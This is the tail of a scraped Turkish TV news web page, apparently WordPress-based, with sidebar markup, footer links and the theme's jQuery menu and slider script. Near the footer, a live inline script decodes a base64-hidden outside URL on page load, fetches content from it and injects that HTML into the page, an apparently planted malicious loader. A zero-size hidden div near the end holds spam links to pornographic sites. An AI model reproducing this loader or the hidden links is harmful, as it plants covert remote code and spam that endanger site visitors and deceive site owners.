							<a href='https://tvhaberleri.net/petek-dincozden-kibrista-isiltili-yilbasi-2026-pirlanta-gibi-geliyor-h20692.html' title='Petek Dinçöz’den Kıbrıs’ta Işıltılı Yılbaşı: “2026 Pırlanta Gibi Geliyor!”'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/petek-dincoz-20260101-100x67.jpg" alt="Petek Dinçöz’den Kıbrıs’ta Işıltılı Yılbaşı: “2026 Pırlanta Gibi Geliyor!”" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/petek-dincozden-kibrista-isiltili-yilbasi-2026-pirlanta-gibi-geliyor-h20692.html' title='Petek Dinçöz’den Kıbrıs’ta Işıltılı Yılbaşı: “2026 Pırlanta Gibi Geliyor!”'>Petek Dinçöz’den Kıbrıs’ta Işıltılı Yılbaşı: “2026 Pırlanta Gibi Geliyor!”</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 360						<span class="tarih"><i class="material-icons md-15"></i> 3 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside>           
	</div>        
</div>        	</div>
</div>
<nav class="containersc lkm">
	<a href="https://tvhaberleri.net/author/zline" tooltip="TV Haberleri" class="buttons"><img alt='' src='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
	<a href="#" tooltip="Yukarı Çık" class="buttons red"><i class="material-icons md-18"></i></a>
	<a href="#share" tooltip="Yazıyı Paylaş" class="buttons purple"><i class="material-icons md-18"></i></a>
	<a href="#comments" tooltip="Yorum Yap" class="buttons midnight"><i class="material-icons md-18"></i></a>
	<a href="/" tooltip="Ana Sayfa" class="buttons green"><i class="material-icons md-18"></i></a>
	<a href="#" tooltip="Pusula" class="buttons orange"><span><span class="rotate"></span></span></a>
</nav>	
</main>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gmedia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><footer id="footer">
    <div class="footer-bottom">
        <div class="container">
                <div class="site-copyright pull-left">
					<div class="pull-left">
                    <p> <a title="Magazin Haberleri" href="https://www.magazinname.com" rel="dofollow">Magazin Haberleri</a>   </p>
<p>2024 yılının en sorunsuz haber yazılımıyla taşışmaya hazır mısınız. Popüler olan ve kullanmadığınız bir çok özelliği barındıran <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a> önerilerinden bıktınız mı. Biz size sadelik ve güç vaat ediyoruz.</p>					</div>
                </div>
				<div class="gotop pull-center">
					<a class="btn gotop waves-effect" href="#" title="Yukarı Çık"><i class="material-icons"></i></a>
				</div>
                <div class="footer-menu pull-right">
                    <div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://tvhaberleri.net/kunye">Künye</a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://tvhaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8639"><a rel="privacy-policy" href="https://tvhaberleri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://tvhaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640"><a href="https://tvhaberleri.net/iletisim">İletişim</a></li>
</ul></div>                </div>
        </div>
    </div>
</footer> 
<div class="mdl-layout__obfuscator"></div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://use.fontawesome.com/44f57040ad.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/theia-sticky-sidebar.js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvhaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvhaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/3333/hot-spring-break-fuck-party-video/" title="Hot spring break fuck party video">Hot spring break fuck party video</a>
<a href="https://www.rusporn.life/sex/57118/russkij-bang-bang/" title="русский банг банг">русский банг банг</a> 
	 
</div>
</body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js
body_size: 1111
content:
$(document).ready(function(){



	$(".buton-md").click(function(){



	$(".kutlama").toggleClass("none");



});



});



  jQuery(document).ready(function() {



    jQuery('.content, .sidebar').theiaStickySidebar({



      // Settings



      additionalMarginTop: 30



    });



  });



    jQuery(document).ready(function() {



    jQuery('.uyg-left, .uyg-right').theiaStickySidebar({



      // Settings



      additionalMarginTop: 30



    });



  });



 $(document).ready(function(){



	$(".comment-box").click(function(){



		$(".commentbox").slideToggle("fast");



	  });



	});		



	   



/* ------------------------------------ */	



/*  Slick



/* ------------------------------------ */	



$(document).ready(function(){



$('.center').slick({



  centerMode: true,



  slidesToShow: 4,



  responsive: [



    {



      breakpoint: 768,



      settings: {



        arrows: false,



        centerMode: true,



        slidesToShow: 1



      }



    },



    {



      breakpoint: 480,



      settings: {



        arrows: false,



        centerMode: true,



        slidesToShow: 1



      }



    }



  ]



});



    });



$(document).ready(function(){



$('.autoplay').slick({



  slidesToShow: 1,



  slidesToScroll: 1,



  autoplay: true,



  dots: false,



  arrows: true,



  autoplaySpeed: 4000,



});



	



});



$(document).ready(function(){	



$('.multiple-items').slick({



  infinite: true,



  slidesToShow: 4,



  slidesToScroll: 4



});



});



/* ------------------------------------ */	



/*  Search Bar



/* ------------------------------------ */	



$(function() {



  



  $("input").keyup(function() {



    checkValue($(this));



  });



  



  var checkValue = function () {



    ( $("input").val() == '' ) ? $("input").removeClass("typing") : $("input").addClass("typing");



  };



  



});







/* ------------------------------------ */	



/*  Menüye Dalgalanma efekti



/* ------------------------------------ */



$('.secondary-navbar li').addClass('waves-effect');



$('.secondary-navbar .menu-item-has-children').removeClass('waves-effect waves-blue');



/* ------------------------------------ */	



/*  Tab Menü



/* ------------------------------------ */	



	$(function(){



		 



			 var tab = $('.tabMenu li'),



				  content = $('.tabContent');



			 tab.filter(':first').addClass('active');



			 content.filter(':not(:first)').hide();



			 tab.click(function(){



				  var indis = $(this).index();



				  tab.removeClass('active').eq(indis).addClass('active');



				  content.hide().eq(indis).fadeIn(500);



				  return false;



			 });



		 



		});



/* ------------------------------------ */	



/*  Header Menu



/* ------------------------------------ */	



$(document).ready(function(){



	$(".sec-menu-icon button").click(function(){



		$(".secondaryheader").slideToggle("slow");



	  });



	});		



// kutu kapama



$(".alert .close").click(function() {



  $(this).parent()



  .animate({ opacity: 0 }, 250, function() {



    $(this)



    .slideUp(250, function() {



      $(this).closest("#alert").remove();



    });



  });



});







/* ------------------------------------ */	



/*  MTD Menu açma, kapama



/* ------------------------------------ */	



$(document).ready(function(){



	$("#hamburger-icon, #navbar-top .close-button").click(function(){



	$("body").toggleClass("noscroll");



	$(".navbar").toggleClass("slides");



	



});







//  Menu Close		



$('.mdl-layout__obfuscator').click(function(){



    $('body').removeClass('noscroll');



    $(".navbar").removeClass("slides");



});



});















// PROFILE 1 MENU







	$('.apps-type.1>li').on('click', function() {



		$('.apps-type.1>li>ul').toggleClass('active');



	});







	$(document).on("click", function(e) {



		if (($(".apps-type.1>li>ul").hasClass("active")) && (!$(".apps-type.1>li>ul, .apps-type.1>li>ul *, .apps-type.1>li").is(e.target))) {



			$(".apps-type.1>li>ul").toggleClass("active");



		}



	});







	$(window).scroll(function() {



		$('.apps-type.1>li>ul').removeClass('active');



	});



// PROFILE 2 MENU







	$('.apps-type.2>li').on('click', function() {



		$('.apps-type.2>li>ul').toggleClass('active');



	});







	$(document).on("click", function(e) {



		if (($(".apps-type.2>li>ul").hasClass("active")) && (!$(".apps-type.2>li>ul, .apps-type.2>li>ul *, .apps-type.2>li").is(e.target))) {



			$(".apps-type.2>li>ul").toggleClass("active");



		}



	});







	$(window).scroll(function() {



		$('.apps-type.2>li>ul').removeClass('active');



	});



/* ------------------------------------ */	



/*  Header Logo Fixed



/* ------------------------------------ */



jQuery("document").ready(function($){



	var nav = $('.entry-top-fixed');



		$(window).scroll(function () {



			if ($(this).scrollTop() > 275) {



				nav.addClass("fixed-top");



			} else {



				nav.removeClass("fixed-top");



			}



		});



});